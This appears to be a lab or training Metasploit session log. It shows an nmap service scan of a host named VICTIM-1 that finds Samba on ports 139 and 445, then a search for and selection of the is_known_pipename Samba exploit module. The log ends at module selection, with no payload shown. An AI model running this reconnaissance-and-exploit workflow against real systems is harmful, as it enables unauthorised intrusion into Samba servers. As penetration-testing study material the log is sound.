 msf5 > db_nmap -sS -sV 192.108.255.3
[*] Nmap: Starting Nmap 7.70 ( https://nmap.org ) at 2024-08-12 19:31 UTC
[*] Nmap: Nmap scan report for target-1 (192.108.255.3)
[*] Nmap: Host is up (0.000024s latency).
[*] Nmap: Not shown: 998 closed ports
[*] Nmap: PORT    STATE SERVICE     VERSION
[*] Nmap: 139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap: 445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
[*] Nmap:
[*] Nmap: Service Info: Host: VICTIM-1
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 11.41 seconds
msf5 > search is_known_p
Matching Modules
================
#  Name                                 Disclosure Date  Rank       Check  Description
-  ----                                 ---------------  ----       -----  -----------
1  exploit/linux/samba/is_known_pipename  2017-03-24       excellent  Yes    Samba is_known_pipename() Arbitrary Module Load
msf5 > use exploit/linux/samba/is_known_pipename